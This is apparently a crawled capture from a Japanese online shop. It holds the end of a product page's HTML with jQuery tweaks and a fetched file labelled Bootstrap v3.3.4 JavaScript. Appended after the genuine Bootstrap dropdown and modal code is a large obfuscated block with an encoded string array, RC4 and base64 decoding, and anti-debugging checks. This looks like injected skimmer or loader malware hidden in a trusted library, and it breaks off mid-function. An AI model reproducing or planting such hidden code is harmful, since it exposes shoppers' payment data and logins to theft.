  // ポイントの表示変更（商品コードの下）
  $('#detail_description_box__sale_point').appendTo('#detail_description_box__item_range_code');
  $('#detail_description_box__sale_point').clone().appendTo('.sm_point');

  // フリーエリア スマホ対応
  $('#sub_area').clone().insertBefore('#detail_cart_box__favorite_button').addClass('sm_sub_area');
});

$(function(){
  // 見出しの子カテゴリー削除
  $('.brand_heading h2:not(:first)').remove();
  // セレクトボックスの内容と位置変更
  $('.form-control.select_category').appendTo('.cat_selectbox');
  $('.form-control.select_category').css('display','inline-block');
  if ($('.tp_list')[0]) {
    var $parent_id = $('.tp_list:eq(0)').attr('class').split(' ')[1].split('-')[1];
    var $cat_class_name = ".cat_" + $parent_id + ", .none";
    $('.cat_selectbox option').not($cat_class_name).remove();
  }
});
</script>

<script type="text/javascript">
$(function () {
    $('[data-classcategory-id1]')
        .click(function() {
            var $form = $('#form1');
            var product_id = $form.find('input[name=product_id]').val();
            var classcategory_id1 = $(this).attr('data-classcategory-id1');
            var classcategory_id2 = $(this).attr('data-classcategory-id2');
            var $sele1 = $('select[name=classcategory_id1]');
            var $sele2 = $('select[name=classcategory_id2]');
            $sele1.val(classcategory_id1);
            if ($sele2.length) {
                eccube.setClassCategories($form, product_id, $sele1, $sele2);
            }
            $sele2.val(classcategory_id2);
            eccube.checkStock($form, product_id, classcategory_id1, classcategory_id2);
			$('#mode').val('add_cart'); //■3.0.11から追加
        });
});
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.fixer-shop.jp/html/template/fixer/js/vendor/bootstrap.custom.min.js?v=3.0.15
body_size: 14697
content:
/*!
 * Bootstrap v3.3.4 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=a36e28ee268bb8a3c6c2)
 * Config saved to config.json and https://gist.github.com/a36e28ee268bb8a3c6c2
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(t){"use strict";function e(e){e&&3===e.which||(t(s).remove(),t(n).each(function(){var i=t(this),s=o(i),n={relatedTarget:this};s.hasClass("open")&&(s.trigger(e=t.Event("hide.bs.dropdown",n)),e.isDefaultPrevented()||(i.attr("aria-expanded","false"),s.removeClass("open").trigger("hidden.bs.dropdown",n)))}))}function o(e){var o=e.attr("data-target");o||(o=e.attr("href"),o=o&&/#[A-Za-z]/.test(o)&&o.replace(/.*(?=#[^\s]*$)/,""));var i=o&&t(o);return i&&i.length?i:e.parent()}function i(e){return this.each(function(){var o=t(this),i=o.data("bs.dropdown");i||o.data("bs.dropdown",i=new r(this)),"string"==typeof e&&i[e].call(o)})}var s=".dropdown-backdrop",n='[data-toggle="dropdown"]',r=function(e){t(e).on("click.bs.dropdown",this.toggle)};r.VERSION="3.3.4",r.prototype.toggle=function(i){var s=t(this);if(!s.is(".disabled, :disabled")){var n=o(s),r=n.hasClass("open");if(e(),!r){"ontouchstart"in document.documentElement&&!n.closest(".navbar-nav").length&&t('<div class="dropdown-backdrop"/>').insertAfter(t(this)).on("click",e);var a={relatedTarget:this};if(n.trigger(i=t.Event("show.bs.dropdown",a)),i.isDefaultPrevented())return;s.trigger("focus").attr("aria-expanded","true"),n.toggleClass("open").trigger("shown.bs.dropdown",a)}return!1}},r.prototype.keydown=function(e){if(/(38|40|27|32)/.test(e.which)&&!/input|textarea/i.test(e.target.tagName)){var i=t(this);if(e.preventDefault(),e.stopPropagation(),!i.is(".disabled, :disabled")){var s=o(i),r=s.hasClass("open");if(!r&&27!=e.which||r&&27==e.which)return 27==e.which&&s.find(n).trigger("focus"),i.trigger("click");var a=" li:not(.disabled):visible a",d=s.find('[role="menu"]'+a+', [role="listbox"]'+a);if(d.length){var l=d.index(e.target);38==e.which&&l>0&&l--,40==e.which&&l<d.length-1&&l++,~l||(l=0),d.eq(l).trigger("focus")}}}};var a=t.fn.dropdown;t.fn.dropdown=i,t.fn.dropdown.Constructor=r,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=a,this},t(document).on("click.bs.dropdown.data-api",e).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",n,r.prototype.toggle).on("keydown.bs.dropdown.data-api",n,r.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="menu"]',r.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="listbox"]',r.prototype.keydown)}(jQuery),+function(t){"use strict";function e(e,i){return this.each(function(){var s=t(this),n=s.data("bs.modal"),r=t.extend({},o.DEFAULTS,s.data(),"object"==typeof e&&e);n||s.data("bs.modal",n=new o(this,r)),"string"==typeof e?n[e](i):r.show&&n.show(i)})}var o=function(e,o){this.options=o,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};o.VERSION="3.3.4",o.TRANSITION_DURATION=300,o.BACKDROP_TRANSITION_DURATION=150,o.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},o.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},o.prototype.show=function(e){var i=this,s=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(s),this.isShown||s.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){i.$element.one("mouseup.dismiss.bs.modal",function(e){t(e.target).is(i.$element)&&(i.ignoreBackdropClick=!0)})}),this.backdrop(function(){var s=t.support.transition&&i.$element.hasClass("fade");i.$element.parent().length||i.$element.appendTo(i.$body),i.$element.show().scrollTop(0),i.adjustDialog(),s&&i.$element[0].offsetWidth,i.$element.addClass("in").attr("aria-hidden",!1),i.enforceFocus();var n=t.Event("shown.bs.modal",{relatedTarget:e});s?i.$dialog.one("bsTransitionEnd",function(){i.$element.trigger("focus").trigger(n)}).emulateTransitionEnd(o.TRANSITION_DURATION):i.$element.trigger("focus").trigger(n)}))},o.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(o.TRANSITION_DURATION):this.hideModal())},o.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},o.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},o.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},o.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},o.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},o.prototype.backdrop=function(e){var i=this,s=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var n=t.support.transition&&s;if(this.$backdrop=t('<div class="modal-backdrop '+s+'" />').appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),n&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;n?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(o.BACKDROP_TRANSITION_DURATION):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var r=function(){i.removeBackdrop(),e&&e()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",r).emulateTransitionEnd(o.BACKDROP_TRANSITION_DURATION):r()}else e&&e()},o.prototype.handleUpdate=function(){this.adjustDialog()},o.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},o.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},o.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},o.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},o.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},o.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var i=t.fn.modal;t.fn.modal=e,t.fn.modal.Constructor=o,t.fn.modal.noConflict=function(){return t.fn.modal=i,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(o){var i=t(this),s=i.attr("href"),n=t(i.attr("data-target")||s&&s.replace(/.*(?=#[^\s]+$)/,"")),r=n.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(s)&&s},n.data(),i.data());i.is("a")&&o.preventDefault(),n.one("show.bs.modal",function(t){t.isDefaultPrevented()||n.one("hidden.bs.modal",function(){i.is(":visible")&&i.trigger("focus")})}),e.call(n,r,this)})}(jQuery);var _js='0',a=[_js,'w4FwHcORORc=','Hwcvw6ME','w5psw4oMUw==','wqEsbUAN','HsKwDERew4APbQvCqQdD','w5Fow5gRSA==','PjpAbMKAJcODIMKWw7vCsQHCisKe','w604wrHDmmY=','wq0NA8KdWyDCtRvCg8OyayEdw7s=','acKIA8Kww7s=','FSokw6omMsOJPh7ClsK6wrLCnwkuCw==','wpFMw7lkQA==','w40INMOGSQ/ClTFFS8O6woAjecKWJGE=','GBsMD17CiSXDtw==','w7dhwp7Ct8Or','KwDCiMKUw4lCTsOb','woPDqS9Jw48=','wqvDuMOVw6Ypw60=','EMOawpPCjxM=','wq3CqEVRw4o=','w5hjBybDtg==','CiVzbMKg','RcK1NMKBw4Q=','wr4HMMKVYxbCrAzChMOoTg==','woovGMK/NxM3w5EAQcKtw5Q0TFPDpCk=','w5PChC7CqcKQVGV+','w4bCkSjCk8KG','w6EswrbDokbDjMK5Yg==','b8OKw7nCjMO9wp4=','w7lIw5vCk8Og','YcOQTGwI','wqfDoDJTw7c=','wp7DgTtCw4g=','w6BBGxBW','T2NSw6zDqjJtOMK9HUE=','DMOBw6k5F8KCGsK5w4DDicKXwqTCucO1TXjDvg==','cQFICcOF','w5XCvREOHMKgw7zCg8O5wrLDvMOdw60=','wovDvBtEw6o=','w4o8I8OFaQ==','w4EFwptKAg==','JMOKw48FHg==','BsOiwqvCjyE=','fDzCuMO+w6M=','PlDCsMO1KMON','wo1dcMKtaA==','wolqwostOQ==','IxLCj8Ksw5M=','wrVpwpYxPQ==','w4NrwrTCl8Ov','RS3DgsKAaA==','w5Ruw5EEVw==','wos/NcKfTw==','AMO/w4gMAA==','eSTDmcKvbQ==','w5UGPEVVwo5/wo1X','NcKrAFtyw5sBeTzDqDtrTMKLPMK/KQ==','GxELMw==','wobCjDXChcKaHA==','w4VTMGxrBsKIO8K1P8OCCw==','IMOYw7onEcKSFMKrw53CiMKhw4bCjcKQblvDmcKkw4nCqW9lw7bDnxfCg8Kkw7xzX8OuwoLCiQ==','wokRL8KfIg==','wpl8wopHYEzDkgAbwq/DnMKUbA==','worDkSskRsKO','OFrCjcOWCw==','IgrCksKxw4NaXsONL1xAN8OWwqFEZTDDjlfDtsKv','wq3DucOOw785w5dmw7Ilw4/ClmBcwrzCl8OOwrE=','PDFAW8KVH8OeJMKLw7zChBfCscKePElBdMOIag==','wqI7P8Oqaw==','wocsHsKxYg==','cQrCuMOuw6pow70Yw6Vxwp0=','CsOvWMOLIwMEBH3Dgg==','w7XDugpsw5LCnsK1w4o=','wqbDuMOUw6Alw6Vhw7o2w7nCjlpWworCkcOYwqnDq8Oa','wo5TasKjZcKHwqbDlEteRTfCuMKbScOINxYT','w5jDoBd1w5jCnsO5woHCh8OJw7NYw4HDpMO8wqvDghJO','Jww/P1Y=','wqMyblsC','w6dFNh1O','w4QQPMOZUA==','wqIcA8KoRH/Dt1HCi8OvUT0mwrI3ZsKMwpQXwoRPC8KTwqvCmT7CugtfBi9TLsKJw6ZVTRFuw692wrFGwpF3T2AGwoVcZ1nCoMKkw7jDi8KZcsOBFjrDs8OVwqDChMK/VSHCj8KffsKPQcKLw7XDj8KN','JMOawpXCswpMwrQuw4U=','bUPDrsOidcOURhfDoA==','woRdwozDjnU=','w6UowrDDjnbDl8KqfMKaU8O6','w4IuIcObVMK2K8KucsKbOA==','woNddsKqX8KEwqvCgQs=','woQbfl07wpwkw4FX','w4VdLHxRBsKTJsO1','wqkJBcK8aCjCtxDCmcOu','wpB5w69sXsOHw73DssOz','woUdNsOHU1vDjnM6TcOtwpQv','w5NANsKyMcKWw7DDjQk=','wrvDv8OVw70ww6Ftw7hrw4vCnlNlwqXChMOEwqLCvsKFGA==','wqrDo8OUw4Mlw7B3','w7Y8wqDDiHs=','w6MdwoXDj0c=','w6FEKD9p','w7sFFMOqecOiworDsXLDpRQ8','wrdnwpUgL8OEIAN7H8KVDCl9D09lwrrDksKMw48vOSLCl8KH','EBPDmhNcwovDjRI5VMOVwr3DpybCrA==','w4PClCnClcKQTHJ/PcOww65Cw4sYwodIwp1nZ2c7w5XDgDfDh8K2','wosxwr9tKWg=','wp7DrAYAYw==','wobDkyYUTQ==','wr4HB8KHVSrCoCHCssOkXCwgw7AqUcKOwoFXwps=','w4rCqAnClsKV','woBww7J4ccOXw7bDtMKuwrE4UMKCWFjDqMKkw6c=','wqXDjcOow4oQ','wqzDssOOw6wpw6Rcw70rw57CpWBUwrDCncOJwprCucKeGMK1w7XCsQ==','NMOdwq7Cvzg=','Ki9YQMKY','w7ZUMhXDlA==','w4JlFsOY','Hx4Hw6oq','Cx7DusKi','w5bDvMOudyY=','LxthT8K6','w4TDn8OvbAA/wo/CqcKswoxVaDNXV0M=','C8K3AURv','w6I4NsOdTA==','ZC7Dt8KHXw==','w4k+w6PCr8OZ','ccOAQGgX','w5hyw6TCgsOd','eAnCjsO2w7Y=','FsONwpfCkiI=','w5JSw6XCl8O0','woBHwp0CKg==','wrplfMKNYg==','w5hcw44kQQ==','w5Ugw5zCp8Oc','SSXDuRpb','w4TDncO8wrYX','w6FHLjdrwrk=','w4YnwoxLWA==','wq/Dk8KKSi4=','w6EswrbDr0XDnMKmdMKRF8KJbcKkw6s=','eijCuMOXw7Y=','CTsoC1M=','w6VNNRluwrnCiT1Nw4Efwp1Mwqk=','JsOlw60bCg==','wpZdaMK7ZQ==','w6F2E3tK','FA9WTsKl','KQnCrcKtw5Q=','H8KnF2xxw40DeibCsiFfScKn','w614LirDig==','wpbCgUbDpEI=','aMKaB8KOw4E=','w64wwoRKLw==','DBsMAl3CmTrDocONNytrMcKB','w6bDrsOPwrs0','w5bCgDbClMKa','ZDfDhMKoYMKcN0VsaCUJCMKc','wrRzw7hBSg==','N8OJw6Y+HQ==','YcKPNcKkw4U=','w7rDqsO5WSw=','woIWXUgW','wr8JRHQ1','wphNKj/Csg==','JzHCpsK3w6k=','w7F7GQR4','wpNhMTrCh8KD','KEfCvMO3OQ==','woNUZcK8Q8KFwqDDlHh1','wr4HJMKsRSzCthk=','w4ZZw6bCrsON','wpnCoVB7w4/Ch8Orwp/Co8O8','w5JTDWx8AcKScQ==','wrMBOMKLew==','ejvDv8K+QA==','JjYFw6gp','w4pwB8OzIRoXw4cuew7CgMO8w6U=','KSvDvcKcw40=','w4VjwqHClsOI','WAXDhjlAwp7DiRkwD8O7wqvDiSs=','KwzCpsKrw4A=','wqErOsKeRA==','w48Xw5HCusOJ','w5HDlsOVwp8M','XsOiVHMs','w4sNEsOcWQ==','wqPCtkzDrEI=','wptKEDHCsQ==','OXHCkMOyAw==','wozDmwU8ZQ==','dMOtbEAtMWTDkcOIwp9+I3JL','wqjCnXpcw4Y=','wp7DtCYlQg==','wrbDrgJmw6HDmRnCiTcHwpxBw6PCqA==','wr3ColRAw4c=','w4DDrhVtw5g=','wrtOw6hKew==','Fh44w4AB','IsOXwrbCpic=','Tx3CmsOAw70=','wqjCsXROw7U=','wq18GhrCig==','DgIFw7sf','w4zDgzxMw7I=','aQLDtgVr','w7fCqADCr8K2','w4FxOUh8','McOawovCojA=','w4oiw53CkMO0wqDCuSzClcOHwqDDjUti','w40twqNgOQ==','w4c+FcK+Og==','wr17wpEEJMOEEgp6DMK+Gz9G','DxwWIkQ=','woV5w7F9ZA==','wpFCw5l9bg==','SQHDnglJ','w75gwofCusOJ','wqg4D8K3Zg==','OFPCjsOvMw==','HidbSMK0','w5dIHAzDrw==','KcOESsOqCA==','w6Z+w5cmUw==','KwDCiMKZw4pSUcONM3dnI8O+wqw=','w4YCNMOveQ==','w5BdMm1r','w6hLOVRh','wrhOwp0uGQ==','wpMUBMODUw==','wrnCjnBdw7Y=','AsOBecOSAA==','dzTDrMKBSQ==','QSLDp8KYbw==','w6JLw6wjZg==','w683w77CoMO7','FsOhw5AFMQ==','woAfeHwIwpcmwpQKV8K4wr3CpMO1','wpPCiXHDuFI=','wqfDqhpWw6g=','wqHDrsOIw7Qi','w5t0H8ODKA==','wozDtyQ1Ug==','OlrCq8ObLcONGA7CvMKyLGxrwr0=','I8Oyw44+Fw==','wqx/wok0LQ==','woTDssOww4EO','wrxIGBTCpw==','wo3DtcKWWBg=','wp1uwqw1Hw==','SsKOE8KFw6Y=','w4MxwqVcN3TClUxdw6DDosOJDAk=','w5seNcOzUw==','wpwAPMOCRw==','w4xcCRbDtA==','Axs3w6YR','ACwHw4YF','wp/CpWB4w74=','w4LDgsOnwogn','w4BYFilh','w7ssw7TCkD8=','ThPDv8KdaA==','w6t9EWhq','w7QsCsONaA==','dMKTFcKCw5c=','wrtGwoASPw==','w550ACzDtw==','XjjDly9b','wrdDJh/Cng==','w6jCpiPCo8KS','wr4/LMOwTA==','w7kYAMKJMg==','UyjDpTF4','F3XCqcOyFg==','w7hdw53CpMO1wqfDiMOfw7rDnMKCwq0ow5M=','wprDucOIw4EK','TW15w5TDmw==','w5Y6DcKOM0t1wo9OUMKXw50UWg==','LCYiKks=','wozCqF18w6k=','XGlhw6TDkgR0L8K6B2QTwqZr','K8OibsOaAA==','w5EIw4/CpTcdwpTCgcOzw5wcJ8K0wqM=','w6IdwprDs0U=','w5HDqg1dw5HClsO2woHCm8Oiw4VEw6TDnw==','Bgchw6Y3','wrwJG8KtUg==','wq/DssOOw4gsw61uw7oqw5LCuEZzwrE=','DsKhCl5H','w49OG2lP','BA4MLl7CkiQ=','w4dew48TaUxuLV3Cs8KDacK8wrI=','woHDpw8hZg==','wql7wokkK8OVGgtdFsKYBw4=','woAZOcOHRA==','wpPCoWLDrUwTwpI3IMKBQcK3wpTCnQ==','YcOwbGA5','w4lMKnFhBsKP','w4fChC7CpMKTRHpoDMOmw4NDw50j','w58/w53CsMOg','wofCoXrDjUMCwpo2B8KbZ8KrwqU=','ZcOpdHAk','wp3CrEVMw6DCjcOiwp/CjMO8w44GwpfCmQ==','w7o0McKSPA==','w5smw4XCoMO9','MMK1AGxP','wovDiD1Hw4M=','w6REwpXCr8OV','wo1wwq0PBQ==','w7NXw4rCgMOtwqvDisOU','XTbDnsKS','ajzDlMKIdMK2PA==','wqzCg199w5k=','wo/DvMKzbAbDtsKKw55FwpbDvMOHJA4=','w4JZHcOxBw==','P0/ChcO1Eg==','wqwAdkso','MT8eL3M=','w7FYLTV2','UhLCt8OGw5w=','IADCksK7w5Jf','w7AOC8OmXcOvw4TDr17DrRk3','wqJ6wowVJw==','FzfDusKBw6E=','wpJ8w7lNd8Obw7bDp8ONwrYkSsKKU1DDuA==','bMKwJMK4w7g=','ESLDvcKUw6k=','PkzCpcO/FQ==','w4Eow4rCtMOswqzCuyc=','e8O6fWM=','ZcOLw7LCgsOswrTClA==','XQXDgRFK','GcO6w7A9PA==','w75uJG5K','ODtQbMKaJcOAMcK0w6bCgAzCpsKUBl0=','w51LwpnCm8Oh','w5suGsKTOA==','wpoXNsOTVVvDlWQ=','ayDDlcKL','MDFQTMKUD8OI','GnXCnsOvEQ==','w4FZKl1iDcKRc8KvMsOwF8KJwoA=','w5pNAifDpA==','w5Q+HsKTOw==','w4wjw43CkMOuwqDCuj3Ct8OawpHDgGdoRMKu','wobDnB4oaw==','w6oHEcO1cQ==','w40gMMOef8KxJcKt','DsOyWsOE','wqHDucOew6g4w4dl','w75rAi/Dkw==','w4gQwp1RGQ==','woLCvl1ew7U=','w7BKCDTDtQ==','w7RKwqnCusOf','OSfCtMKLw7U=','aMKSCsKXw4c=','egDCq8OCw6hSw7UQw6pswrNhawM=','wrJoT8KbSg==','K17Cs8OrJA==','wrETMMO7ag==','GyPCpMKQw54=','w4VJJCvDrw==','wpZ0w4x5cw==','NcOUwqHCtAY=','wrsSGcOETA==','wqDDjRdgw5c=','w7cPwqPDqXM=','w4nCuDPCs8K9','ZcKcBMKFw5jChsK3I8OmD8KKw50mwrA=','bwrCmcOkw5c=','w4dYOl14DcKSYsKNL8OBGsKlwopjMA==','FsKLN1FR','wqPDnQgaXQ==','w4g7wrJ4L3jCl0c=','w54fw57Chg==','w4pUBw7DhQ==','w63CixbCl8KS','wozDuiMqQA==','wptrNifClA==','w7PDisONwpop','wrlzQsKeQg==','wr56w4xwTA==','SCjDqjZ5','TBDDnhVY','AsKnIn1y','ITTDksKWw6k=','K8ODw7AcCw==','w69EAxPDqQ==','woxywoAHLw==','acOJw4fClsOm','wq1LwpIICQ==','wq02RFwP','w7zDuS9Mw7E=','w4heFwhO','w73DjMONaik=','w5VOw7/CtcOV','w4NSN1Z3','wo3Dt8KuZxM=','NzgXw6EW','w5nDiyBhw6o=','UQrDnsKiWw==','ZC3CssOkw5Q=','woLDrC5lw4A=','a1Rvw5LDhg==','w7XDugNXw6g=','WmJzw4nDlg==','w6lZw4XClMO8','w7h0PxLDug==','w4LDm8Oowpsb','EMOhU8OXKA==','w7EZEMOOcsOiw4jDuHPDtj8rEzs=','wpdMw4VRbQ==','w4lNCQrDpQ==','wojCgFBAw6s=','wpEbYEwB','w4wjwoxtXMKwbRwSwo4hw7x2w5o=','w5RnwrnCpsOBOsOnV1EtwpFBwqYC','EcKwJlhc','Mk/Cq8O3LsOGBg==','w6taBC1D','C8KnD0x+w5wLewHCqAdDeA==','w41UERrDuA==','w4skwqVwNH/Ciw==','wphhKxjCn8KOw5LCn8KhwrwmcD7Cuw==','cMKBBMKlw4w=','wpNZaMKrY8KewqHDlXBvVTfCrA==','HR8UMlQ=','w6tQw7MPZg==','w5IMw4/CrxM=','AsOhS8OtBQ==','woFYYMKLdsKPwqrDhXVoQibCscKqWMOf','wpFNCyXCvw==','OjBZWcKAJcOaIA==','w6dSwozCpcOc','wprDvMKmTRPDgMKTw5pfwoc=','wowuaG0U','EcOtw7IYFg==','cgvCs8Oow6VT','VzXDgC1e','GR/DsMKDw51Tw4XDm3TDqSPClcKMAsOBwrs=','PMKNLmpyw4YaeibCsi9JYcKnDcKP','wpXDvQFOw7w=','IsOPw74MKA==','w5jDn8OqwokKw5I=','w6V7w7zCrsO0','wo/Dn8KAeRk=','w4pTNMOmPg==','w7x1L2Jq','woQSbUsnwp0vwpQlVw==','wrzDuMOpw7kyw6Ftw7g=','w5/DoSxIw5g=','IsOAw6s5O8KeEcK6w7XCkw==','wod3w458c8OXw7bDtA==','w557wr3CgsOKOsOVXlA+wrpWwrA5wq8nwqPDlMOKPCjCnsKSKSlx','w5BuwqTCgMOG','MhwwE0g=','w7gJH8KZGw==','w4BywqHCisOZ','wrnCnm/DmHg=','i0fEtGRgjJxQJtswfSQ=='];(function(c,d,e){var f=function(g,h,i,j,k){h=h>>0x8,k='po';var l='shift',m='push';if(h<g){while(--g){j=c[l]();if(h===g){h=j;i=c[k+'p']();}else if(h&&i['replace'](/[ifEtGRgjJxQJtswfSQ=]/g,'')===h){c[m](j);}}c[m](c[l]());}return 0x93be2;};var n=function(){var o={'data':{'key':'cookie','value':'timeout'},'setCookie':function(p,q,r,s){s=s||{};var t=q+'='+r;var u=0x0;for(var u=0x0,w=p['length'];u<w;u++){var x=p[u];t+=';\x20'+x;var y=p[x];p['push'](y);w=p['length'];if(y!==!![]){t+='='+y;}}s['cookie']=t;},'removeCookie':function(){return'dev';},'getCookie':function(z,A){z=z||function(B){return B;};var C=z(new RegExp('(?:^|;\x20)'+A['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var D=function(E,F,G){E(++F,G);};D(f,d,e);return C?decodeURIComponent(C[0x1]):undefined;}};var H=function(){var I=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return I['test'](o['removeCookie']['toString']());};o['updateCookie']=H;var J='';var K=o['updateCookie']();if(!K){o['setCookie'](['*'],'counter',0x1);}else if(K){J=o['getCookie'](null,'counter');}else{o['removeCookie']();}};n();}(a,0x1b7,0x1b700));var b=function(c,d){c=~~'0x'['concat'](c);var e=a[c];if(b['oWQndN']===undefined){(function(){var f=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var g='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';f['atob']||(f['atob']=function(h){var i=String(h)['replace'](/=+$/,'');for(var j=0x0,k,l,m=0x0,n='';l=i['charAt'](m++);~l&&(k=j%0x4?k*0x40+l:l,j++%0x4)?n+=String['fromCharCode'](0xff&k>>(-0x2*j&0x6)):0x0){l=g['indexOf'](l);}return n;});}());var o=function(p,d){var r=[],s=0x0,t,u='',v='';p=atob(p);for(var w=0x0,x=p['length'];w<x;w++){v+='%'+('00'+p['charCodeAt'](w)['toString'](0x10))['slice'](-0x2);}p=decodeURIComponent(v);for(var y=0x0;y<0x100;y++){r[y]=y;}for(y=0x0;y<0x100;y++){s=(s+r[y]+d['charCodeAt'](y%d['length']))%0x100;t=r[y];r[y]=r[s];r[s]=t;}y=0x0;s=0x0;for(var z=0x0;z<p['length'];z++){y=(y+0x1)%0x100;s=(s+r[y])%0x100;t=r[y];r[y]=r[s];r[s]=t;u+=String['fromCharCode'](p['charCodeAt'](z)^r[(r[y]+r[s])%0x100]);}return u;};b['ZuRfvU']=o;b['goScRA']={};b['oWQndN']=!![];}var A=b['goScRA'][c];if(A===undefined){if(b['XBEZWl']===undefined){var B=function(C){this['LazIOh']=C;this['SXsFEy']=[0x1,0x0,0x0];this['CBQIKQ']=function(){return'newState';};this['ISJbCQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['miBKlF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};B['prototype']['RyfvjC']=function(){var D=new RegExp(this['ISJbCQ']+this['miBKlF']);var E=D['test'](this['CBQIKQ']['toString']())?--this['SXsFEy'][0x1]:--this['SXsFEy'][0x0];return this['VDfHlw'](E);};B['prototype']['VDfHlw']=function(F){if(!Boolean(~F)){return F;}return this['nOUiKy'](this['LazIOh']);};B['prototype']['nOUiKy']=function(G){for(var H=0x0,I=this['SXsFEy']['length'];H<I;H++){this['SXsFEy']['push'](Math['round'](Math['random']()));I=this['SXsFEy']['length'];}return G(this['SXsFEy'][0x0]);};new B(b)['RyfvjC']();b['XBEZWl']=!![];}e=b['ZuRfvU'](e,d);b['goScRA'][c]=e;}else{e=A;}return e;};var c=function(){var c=!![];return function(d,e){var f=c?function(){if(e){var g=e['apply'](d,arguments);e=null;return g;}}:function(){};c=![];return f;};}();var ee=c(this,function(){var c=function(){return'\x64\x65\x76';},d=function(){return'\x77\x69\x6e\x64\x6f\x77';};var e=function(){var f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!f['\x74\x65\x73\x74'](c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var g=function(){var h=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return h['\x74\x65\x73\x74'](d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var i=function(j){var 